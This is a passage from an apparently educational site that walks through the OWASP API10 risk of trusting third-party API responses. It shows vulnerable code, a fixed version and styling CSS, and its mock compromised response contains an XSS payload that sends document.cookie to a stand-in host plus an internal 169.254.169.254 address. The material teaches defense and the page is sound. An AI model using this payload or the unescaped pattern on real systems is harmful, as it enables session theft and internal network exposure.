    'UPDATE orders SET carrier_name = $1, tracking_url = $2 WHERE id = $3',
    [quote.carrier_name, quote.tracking_url, order.id]
  );

  <span class="code-highlight-bad">// ❌ Rendered straight into an HTML email with no escaping</span>
  <span class="code-highlight-bad">const emailHtml = `&lt;p&gt;Shipped via ${quote.carrier_name}.</span>
  <span class="code-highlight-bad">  Track it here: &lt;a href="${quote.tracking_url}"&gt;${quote.tracking_url}&lt;/a&gt;&lt;/p&gt;`;</span>
  return sendEmail(order.customer_email, emailHtml);
}</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api10-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api10-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here:</strong>
                    <ul>
                      <li><code>carrier_name</code> and
                        <code>tracking_url</code> are written straight into the
                        database and later straight into an HTML email — with no
                        output escaping, that's a stored injection risk</li>
                      <li>Any <code>redirect_url</code> the partner's response
                        supplies is followed automatically, with no check on the
                        destination</li>
                      <li>None of this data passes through the same validation
                        the app applies to its own users' input</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>OWASP's core point for this category:</strong> a
                    third-party API's response is still untrusted input from a
                    security standpoint. Being "your partner" describes the
                    business relationship — it says nothing about whether their
                    response should be validated before you use&nbsp;it.
                  </div>
                  <div class="callout callout-warning">
                    <strong>The blind spot:</strong> the partner's own systems
                    could be compromised — or itself abused by someone else —
                    without your integration's contract changing at all. Nothing
                    on your side has to be wrong for you to end up processing
                    exactly whatever they now&nbsp;send.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api10-step3-title">The Attack</h3>
              <p class="step-desc">The partner's API itself is now compromised
                (or abused) — and the app never questions what comes back
                from&nbsp;it.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api10-step3-tab-devtools" role="tab"
                aria-controls="api10-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                Compromised Partner Response</button>
              <button class="view-tab" data-view="pipeline"
                id="api10-step3-tab-pipeline" role="tab"
                aria-controls="api10-step3-panel-pipeline" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-bolt"></use></svg>
                Downstream Effect</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api10-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api10-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /v1/rate-quote (server →
                        partner)</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>241 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response from
                        https://partner-logistics.example/v1/rate-quote</div>
                      <pre><code>{
  "carrier_name": "<span class="attack-highlight">&lt;script&gt;document.location='https://evil.example/c?d='+document.cookie&lt;/script&gt;</span>",
  "tracking_url": "<span class="attack-highlight">http://169.254.169.254/internal-admin/reset</span>",
  "eta_days": 3
}</code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Neither field was checked. <code>carrier_name</code> is a
                      script payload waiting to render unescaped, and
                      <code>tracking_url</code> points at an internal-only
                      address the app will happily fetch or&nbsp;redirect to.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="pipeline"
                id="api10-step3-panel-pipeline" role="tabpanel"
                aria-labelledby="api10-step3-tab-pipeline" tabindex="0">
                <p class="panel-caption">One compromised upstream response,
                  followed without question, becomes two separate problems
                  downstream.</p>
                <div class="pipeline-diagram">
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-cloud"></use></svg></span>
                    <span class="pipe-label">Partner API</span>
                    <span class="pipe-status">Compromised</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-database"></use></svg></span>
                    <span class="pipe-label">App backend</span>
                    <span class="pipe-status">Trusts &amp; stores
                      response</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-bug"></use></svg></span>
                    <span class="pipe-label">Dashboard / email</span>
                    <span class="pipe-status">Script renders unescaped</span>
                  </div>
                  <span class="pipeline-arrow">→</span>
                  <div class="pipeline-step compromised">
                    <span class="pipe-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-warning"></use></svg></span>
                    <span class="pipe-label">Internal redirect</span>
                    <span class="pipe-status">Followed automatically</span>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api10-step4-title">The Impact</h3>
              <p class="step-desc">A vulnerability you never wrote a line of
                code for — inherited entirely from a
                partner&nbsp;integration.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api10-step4-tab-consequences" role="tab"
                aria-controls="api10-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api10-step4-tab-realworld" role="tab"
                aria-controls="api10-step4-panel-realworld"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-globe"></use></svg> Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api10-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api10-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What "just trusting the partner" ends
                  up costing once their response is out of
                  your&nbsp;control.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-bug"></use></svg></div>
                    <h4>Stored XSS (Cross-Site Scripting)</h4>
                    <p>A script payload from the partner reaches internal staff
                      dashboards and customer&nbsp;emails</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-cloud"></use></svg></div>
                    <h4>SSRF-Like Internal Exposure</h4>
                    <p>Auto-followed redirects let a third party point your own
                      server at internal-only&nbsp;addresses</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-package"></use></svg></div>
                    <h4>Inherited Supply-Chain Compromise</h4>
                    <p>The partner gets breached, and you inherit the
                      consequences with zero code changes on your&nbsp;side</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Blurred Incident Response</h4>
                    <p>"Our API" and "their API" get conflated, slowing down
                      root-cause analysis during a&nbsp;breach</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api10-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api10-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>3CX (2023) — A Supply Chain Attack Inside a Supply
                        Chain Attack</strong>
                      <p>3CX's desktop app was compromised because it was built
                        on top of, and trusted, software from a different
                        company — X_TRADER — which had itself already been
                        compromised in an earlier, unrelated attack.
                        Investigators described it as one of the first
                        documented cases of one software supply-chain compromise
                        cascading directly into&nbsp;another.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Cloudflare "Cloudbleed" (2017) — Trusting
                        Malformed Upstream HTML</strong>
                      <p>A parsing bug in Cloudflare's reverse proxy meant
                        malformed HTML from certain customer origin servers
                        could cause it to spill unrelated memory — including
                        other customers' private data — into cached pages that
                        search engines then indexed. It was found by Google's
                        Project&nbsp;Zero.</p>
                      <p class="case-sources">Source: <a
                          href="https://blog.cloudflare.com/incident-report-on-memory-leak-caused-by-cloudflare-parser-bug/"
                          target="_blank" rel="noopener noreferrer">Cloudflare's
                          incident report</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api10-step5-title">The Fix</h3>
              <p class="step-desc">Treat every partner response like the
                untrusted input it is: validate it, escape it, and never let it
                steer your own&nbsp;requests.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api10-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api10-step5-tab-fixed-code" role="tab"
                aria-controls="api10-step5-panel-fixed-code"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-check-circle"></use></svg> Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api10-step5-tab-principles" role="tab"
                aria-controls="api10-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api10-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api10-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">services/shippingRates.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// Pinned, versioned contract with the partner — never a moving target</span>
const RATE_QUOTE_SCHEMA = z.object({
  carrier_name: z.string().max(64).regex(/^[A-Za-z0-9 &amp;.-]+$/),
  tracking_url: z.string().url(),
  eta_days: z.number().int().min(0).max(30),
});

async function getRateQuote(order) {
  const resp = await axios.get(
    'https://partner-logistics.example/v1/rate-quote',
    { params: { postcode: order.postcode }, maxRedirects: 0, timeout: 3000 }
  );

  <span class="code-highlight-good">// ✅ Validate against a strict schema — reject, don't pass through</span>
  <span class="code-highlight-good">const quote = RATE_QUOTE_SCHEMA.parse(resp.data);</span>

  <span class="code-highlight-good">// ✅ Never auto-follow a partner-supplied redirect; allowlist the host first</span>
  <span class="code-highlight-good">if (!ALLOWED_TRACKING_HOSTS.has(new URL(quote.tracking_url).host)) {</span>
  <span class="code-highlight-good">  throw new Error('Untrusted tracking_url host');</span>
  <span class="code-highlight-good">}</span>

  await db.query(
    'UPDATE orders SET carrier_name = $1, tracking_url = $2 WHERE id = $3',
    [quote.carrier_name, quote.tracking_url, order.id]
  );

  <span class="code-highlight-good">// ✅ Escaped before ever reaching HTML, regardless of where it came from</span>
  <span class="code-highlight-good">const emailHtml = `&lt;p&gt;Shipped via ${escapeHtml(quote.carrier_name)}.</span>
  <span class="code-highlight-good">  Track it here: &lt;a href="${escapeHtml(quote.tracking_url)}"&gt;${escapeHtml(quote.tracking_url)}&lt;/a&gt;&lt;/p&gt;`;</span>
  return sendEmail(order.customer_email, emailHtml);
}</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api10-step5-panel-principles" role="tabpanel"
                aria-labelledby="api10-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Treat every third-party API response as untrusted
                        input</strong>
                      <p>Exactly like user input —
                        "it's from our trusted partner" describes a contract,
                        not a security&nbsp;guarantee.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Validate against a strict schema, and reject on
                        mismatch</strong>
                      <p>Don't pass fields through because they're
                        "probably fine" — an unexpected shape should fail
                        loudly, not flow&nbsp;downstream.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Always escape output, regardless of where the data
                        originated</strong>
                      <p>The rendering layer shouldn't need to know or care
                        whether a string came from a user or a&nbsp;partner.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Never let external data control where your server
                        sends further requests</strong>
                      <p>Disable auto-redirects, or allowlist destination hosts
                        before following anything a response supplies.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Apply timeouts and circuit-breakers on every
                        integration</strong>
                      <p>A slow or misbehaving partner API shouldn't be able to
                        degrade your own service's&nbsp;reliability.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Know your full chain of downstream
                        dependencies</strong>
                      <p>A partner's own partners are still part of your risk
                        surface, even though you never signed a contract
                        with&nbsp;them.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api10">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

    </main>

    <!-- FOOTER -->
    <footer class="site-footer">
      <div class="footer-inner">
        <div class="footer-disclaimer">
          <strong><svg class="icon" aria-hidden="true" focusable="false"><use
                href="#icon-warning"></use></svg> Disclaimer:</strong> This is
          an educational resource. All demonstrations use simulated, static
          examples. No real systems are targeted or harmed. The techniques shown
          are for defensive understanding only. Unauthorised access to computer
          systems is illegal under the Computer Fraud and Abuse Act (US),
          Computer Misuse Act (UK) and equivalent laws worldwide.
        </div>
        <div class="footer-credits">
          <p>Based on the <a
              href="https://owasp.org/projects/api-security-project"
              target="_blank" rel="noopener">OWASP API Security Top 10
              (2023)</a> by the OWASP&nbsp;Foundation.</p>
          <p>Built for educational purposes. Not affiliated with&nbsp;OWASP.</p>
        </div>
      </div>
    </footer>

    <script src="script.js"></script>
  </body>
</html>
---- styles.css ----
/* ============================================================
   OWASP API SECURITY TOP 10 VISUALISED — Stylesheet
   ============================================================ */

/* --- VARIABLES & RESET --- */
:root {
  /* Teal/cyan brand hue (H~186 neutrals, H~172 accent) — deliberately shifted
     from the sibling web Top 10 project's indigo/violet (H~225/243) so the
     two sites stay visually distinguishable while sharing the same structure. */
  --bg: #0f1617;
  --bg-card: #1a2627;
  --bg-elevated: #223739;
  --text: #e8eff0;
  --text-muted: #8ba5a8;
  --accent: #0e8478;
  --accent-hover: #0b6f64;
  --accent-text: #2dd4bf;
  --danger: #ef4444;
  --danger-bg: rgba(239, 68, 68, 0.08);
  --success: #22c55e;
  --success-bg: rgba(34, 197, 94, 0.08);
  --warning: #f59e0b;
  --warning-bg: rgba(245, 158, 11, 0.08);
  --info: #3b82f6;
  --info-bg: rgba(59, 130, 246, 0.08);
  --border: #2d4548;
  --border-light: #3d5d60;
  --radius: 12px;
  --radius-sm: 8px;
  --font-mono: 'SF Mono', 'Fira Code', 'Cascadia Code', monospace;
  --font-sans: -apple-system, BlinkMacSystemFont, 'Inter', 'Segoe UI', sans-serif;
  --max-width: 900px;
  --transition: 0.2s ease;
  --scroll-fade-floor: 0.45;
}

@media (prefers-color-scheme: light) {
  :root:not([data-theme="dark"]) {
    --bg: #f8fcfc;
    --bg-card: #ffffff;
    --bg-elevated: #f0f7f8;
    --text: #1a2627;
    --text-muted: #6b7e80;
    --border: #e2eff0;
    --border-light: #d1dfe0;
    --accent-text: #0f766e;
  }
}

/* Explicit override via the theme toggle — wins regardless of OS preference */
:root[data-theme="light"] {
  --bg: #f8fcfc;
  --bg-card: #ffffff;
  --bg-elevated: #f0f7f8;
  --text: #1a2627;
  --text-muted: #6b7e80;
  --border: #e2eff0;
  --border-light: #d1dfe0;
  --accent-text: #0f766e;
}

@media (prefers-reduced-motion: reduce) {
  .step, .view-panel { animation: none; }
  .jargon-popover { transition: none; }
  .skip-link { transition: none; }
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

body {
  font-family: var(--font-sans);
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

/* --- ICONS (outline SVG, replaces emoji as UI iconography) --- */
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  vertical-align: -0.125em;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.8;
  stroke-linecap: round;
  stroke-linejoin: round;
  flex-shrink: 0;
}

/* --- SKIP LINK --- */
.skip-link {
  position: absolute;
  top: -40px;
  left: 8px;
  z-index: 3000;
  background: var(--accent);
  color: white;
  padding: 10px 16px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  transition: top 0.15s ease;
}
.skip-link:focus {
  top: 8px;
}

/* --- DISCLOSURE BANNER --- */
.disclosure-banner {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: var(--warning-bg);
  border-bottom: 1px solid var(--warning);
  padding: 12px 20px;
}

.disclosure-banner.dismissed { display: none; }

.disclosure-content {
  max-width: var(--max-width);
  margin: 0 auto;
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.disclosure-icon { font-size: 24px; flex-shrink: 0; margin-top: 2px; }

.disclosure-text { flex: 1; }
.disclosure-text strong { color: var(--warning); font-size: 14px; }
.disclosure-text p { font-size: 12px; color: var(--text-muted); margin: 0; line-height: 1.5; }

.disclosure-dismiss {
  background: var(--warning);
  color: #000;
  border: none;
  padding: 8px 16px;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 13px;
  cursor: pointer;
  flex-shrink: 0;
  transition: var(--transition);
}
.disclosure-dismiss:hover { opacity: 0.8; }

/* --- HEADER --- */
.site-header {
  position: relative;
  text-align: center;
  padding: 60px 20px 40px;
  border-bottom: 1px solid var(--border);
}

.header-inner { max-width: var(--max-width); margin: 0 auto; }

.theme-toggle {
  position: absolute;
  top: 16px;
  right: 16px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text);
  font-size: 18px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
}
.theme-toggle:hover { border-color: var(--accent); }

.site-title { font-size: 36px; font-weight: 800; margin-bottom: 8px; }
.title-accent { color: var(--accent-text); }

.site-subtitle { font-size: 16px; color: var(--text-muted); max-width: 600px; margin: 0 auto 20px; }

.audience-tags { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; }
.tag { padding: 6px 12px; border-radius: 20px; font-size: 12px; font-weight: 600; }
.tag-primary { background: var(--accent); color: white; }
.tag-secondary { background: var(--info-bg); color: var(--info); border: 1px solid var(--info); }
.tag-outline { background: transparent; color: var(--text-muted); border: 1px solid var(--border); }

/* --- ABOUT SECTION --- */
.about-section { padding: 40px 20px; border-bottom: 1px solid var(--border); }
.about-inner { max-width: var(--max-width); margin: 0 auto; }
.about-inner h2 { font-size: 24px; margin-bottom: 20px; text-align: center; }

.about-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; }

@media (max-width: 768px) {
  .about-grid { grid-template-columns: 1fr; }
}

.about-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  text-align: center;
}
.about-card-icon { font-size: 32px; margin-bottom: 8px; }
.about-card h3 { font-size: 16px; margin-bottom: 8px; }
.about-card p { font-size: 13px; color: var(--text-muted); line-height: 1.6; }

/* --- NAVIGATION --- */
.vuln-nav {
  position: sticky;
  top: 0;
  z-index: 900;
  background: var(--bg);
  border-bottom: 1px solid var(--border);
  padding: 0 20px;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.nav-inner {
  display: flex;
  max-width: var(--max-width);
  margin: 0 auto;
  gap: 2px;
}

.nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 12px 14px;
  text-decoration: none;
  color: var(--text-muted);
  font-size: 11px;
  border-bottom: 3px solid transparent;
  transition: var(--transition);
  white-space: nowrap;
  position: relative;
}
.nav-item:hover { color: var(--text); border-bottom-color: var(--border-light); }
.nav-item.active { color: var(--accent-text); border-bottom-color: var(--accent); }
.nav-item.wip { opacity: 0.4; }

.nav-rank { font-weight: 800; font-size: 13px; }
.nav-name { font-size: 10px; margin-top: 2px; }

.wip-badge {
  position: absolute;
  top: 4px;
  right: 2px;
  font-size: 8px;
  background: var(--warning);
  color: #000;
  padding: 1px 4px;
  border-radius: 4px;
  font-weight: 700;
}

/* --- MAIN CONTENT --- */
.main-content {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 20px;
}

/* --- VULNERABILITY SECTION --- */
.vuln-section {
  padding: 48px 0;
  border-bottom: 1px solid var(--border);
  /* --nav-offset is measured in script.js from .vuln-nav's real rendered
     height, so jumping to a section (nav click or a plain #aNN URL) doesn't
     tuck vuln-header underneath the sticky nav bar. */
  scroll-margin-top: var(--nav-offset, 0px);
}

.vuln-header {
  display: flex;
  gap: 20px;
  align-items: flex-start;
  margin-bottom: 32px;
}

.vuln-rank-large {
  font-size: 48px;
  font-weight: 900;
  color: var(--accent-text);
  line-height: 1;
  flex-shrink: 0;
}

.vuln-header-text h2 { font-size: 28px; margin-bottom: 8px; }
.vuln-summary { color: var(--text-muted); font-size: 15px; margin-bottom: 12px; }

.vuln-meta { display: flex; gap: 8px; flex-wrap: wrap; }
.meta-tag {
  font-size: 11px;
  padding: 4px 10px;
  border-radius: 20px;
  background: var(--bg-elevated);
  color: var(--text-muted);
  border: 1px solid var(--border);
}
.severity-critical { background: var(--danger-bg); color: var(--danger); border-color: var(--danger); }

/* --- STEP PROGRESS --- */
.step-progress {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  margin-bottom: 24px;
}

.step-dot {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid var(--border);
  background: var(--bg-card);
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
}
.step-dot:hover { border-color: var(--accent); color: var(--accent-text); }
.step-dot.active { background: var(--accent); border-color: var(--accent); color: white; }
.step-dot.completed { background: var(--success); border-color: var(--success); color: white; }

.step-line { width: 40px; height: 2px; background: var(--border); }

/* --- STEPS --- */
.step-container { position: relative; }
.step { display: none; animation: fadeIn 0.3s ease; }
.step.active { display: block; }

@keyframes fadeIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }

.step-header { margin-bottom: 20px; }
.step-number { font-size: 11px; font-weight: 700; color: var(--accent-text); text-transform: uppercase; letter-spacing: 1px; }
.step-title { font-size: 22px; margin: 4px 0 8px; }
.step-desc { color: var(--text-muted); font-size: 14px; }

.panel-caption { color: var(--text-muted); font-size: 13px; font-style: italic; margin-bottom: 14px; }

/* --- VIEW TABS --- */
.view-tabs {
  display: flex;
  gap: 4px;
  margin-bottom: 12px;
  border-bottom: 1px solid var(--border);
  overflow-x: auto;
}

.view-tab {
  padding: 10px 16px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text-muted);
  background: none;
  border: none;
  border-bottom: 2px solid transparent;
  cursor: pointer;
  transition: var(--transition);
  white-space: nowrap;
}
.view-tab:hover { color: var(--text); }
.view-tab.active { color: var(--accent-text); border-bottom-color: var(--accent); }

/* --- VIEW PANELS --- */
.view-panels { position: relative; }
.view-panel { display: none; animation: fadeIn 0.2s ease; }
.view-panel.active { display: block; }

/* --- MOCK BROWSER --- */
.mock-browser {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-card);
}

.browser-bar {
  display: flex;
  align-items: center;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border-bottom: 1px solid var(--border);
  gap: 12px;
}

.browser-dots { display: flex; gap: 6px; }
.browser-dots span { width: 10px; height: 10px; border-radius: 50%; background: var(--border-light); }

.browser-url {
  flex: 1;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-muted);
  background: var(--bg);
  padding: 6px 12px;
  border-radius: 6px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.browser-url strong { color: var(--text); }
.url-lock { margin-right: 4px; }

.browser-content { padding: 24px; }

/* --- MOCK PROFILE --- */
.mock-profile { display: flex; gap: 16px; align-items: center; }
.profile-avatar {
  width: 56px; height: 56px;
  border-radius: 50%;
  background: var(--accent);
  color: white;
  display: flex; align-items: center; justify-content: center;
  font-weight: 700; font-size: 18px;
}
.profile-info h4 { font-size: 18px; margin-bottom: 2px; }
.profile-info p { font-size: 13px; color: var(--text-muted); margin: 2px 0; }
.profile-role { color: var(--info) !important; }
.profile-id { font-family: var(--font-mono); font-size: 12px !important; }

/* --- MOCK DEVTOOLS --- */
.mock-devtools {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: #1e1e2e;
}
.mock-devtools.attack-mode { border-color: var(--danger); }

.devtools-bar {
  display: flex;
  background: #14141f;
  padding: 0;
  border-bottom: 1px solid #2d2d44;
}
.dt-tab {
  padding: 8px 16px;
  font-size: 12px;
  color: #8b8ba8;
  border-bottom: 2px solid transparent;
}
.dt-tab.active { color: #5eead4; border-bottom-color: #5eead4; }

.devtools-content { padding: 16px; font-family: var(--font-mono); font-size: 12px; }

/* Network rows */
.network-row {
  display: grid;
  grid-template-columns: 2fr 60px 60px 60px;
  gap: 12px;
  padding: 6px 0;
  color: #c8c8e0;
  font-size: 12px;
  border-bottom: 1px solid #2d2d44;
}
.network-row.header-row { color: #6b6b8a; font-size: 11px; font-weight: 600; }
.net-name { color: #5eead4; }
.net-status { font-weight: 700; }
.net-status.ok { color: var(--success); }
.net-status.error { color: var(--danger); }

.network-response { margin-top: 12px; background: #14141f; padding: 12px; border-radius: 6px; }
.network-response pre { margin: 0; white-space: pre-wrap; }
.network-response code { color: #c8c8e0; font-size: 12px; line-height: 1.6; }
.response-label { font-size: 10px; color: #6b6b8a; margin-bottom: 4px; text-transform: uppercase; letter-spacing: 0.5px; }
.response-label + pre { margin-top: 4px; }

/* Console */
.console-line { margin-bottom: 8px; }
.console-prompt { color: #5eead4; margin-right: 8px; }
.console-input { color: #c8c8e0; word-break: break-all; }
.console-output { background: #14141f; padding: 12px; border-radius: 6px; margin-top: 8px; }
.console-output pre { margin: 0; }
.console-output code { color: #c8c8e0; font-size: 12px; line-height: 1.6; }
.attack-result { color: #fca5a5; }
.attack-highlight { color: var(--danger); font-weight: 700; }
.attack-annotation { margin-top: 12px; font-size: 12px; color: #8b8ba8; border-top: 1px solid #2d2d44; padding-top: 12px; font-family: var(--font-sans); }
.annotation-arrow { color: var(--danger); font-weight: 700; margin-right: 4px; }

/* --- CODE BLOCKS --- */
.code-block {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: #1e1e2e;
}
.code-block.terminal { border-color: #333; }

.code-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 8px 14px;
  background: #14141f;
  border-bottom: 1px solid #2d2d44;
}
.code-filename { font-size: 12px; color: #8b8ba8; font-family: var(--font-mono); }
.code-lang { font-size: 10px; color: #6b6b8a; }
.code-badge-fixed { font-size: 10px; background: var(--success); color: #000; padding: 2px 8px; border-radius: 4px; font-weight: 700; }

.code-block pre {
  margin: 0;
  padding: 16px;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.7;
  color: #c8c8e0;
}

.code-comment { color: #828997; font-style: italic; }
.code-highlight-bad { background: rgba(239, 68, 68, 0.1); display: inline; border-left: 3px solid var(--danger); padding-left: 8px; margin-left: -8px; }
.code-highlight-good { background: rgba(34, 197, 94, 0.1); display: inline; border-left: 3px solid var(--success); padding-left: 8px; margin-left: -8px; }

/* --- MOCK DATABASE --- */
.mock-database {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-card);
}

.db-header {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border-bottom: 1px solid var(--border);
  font-size: 13px;
  font-weight: 600;
}
.db-icon { font-size: 18px; }

.db-table-wrapper { overflow-x: auto; }

.db-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 12px;
  font-family: var(--font-mono);
}
.db-table th {
  background: var(--bg-elevated);
  padding: 8px 12px;
  text-align: left;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: var(--text-muted);
  border-bottom: 1px solid var(--border);
}
.db-table td {
  padding: 8px 12px;
  border-bottom: 1px solid var(--border);
  color: var(--text);
}
.db-table .mono { font-family: var(--font-mono); font-size: 11px; }
.db-table .cell-danger { color: var(--danger); font-weight: 600; }
.db-table .cell-good { color: var(--success); }
.db-table .row-highlight { background: var(--info-bg); }
.db-table .row-dim { opacity: 0.4; text-align: center; font-style: italic; }

.db-annotation { padding: 10px 14px; font-size: 12px; color: var(--text-muted); border-top: 1px solid var(--border); }

/* --- EXPLANATION / CALLOUTS --- */
.explanation-panel { padding: 4px 0; }

.callout {
  padding: 14px 16px;
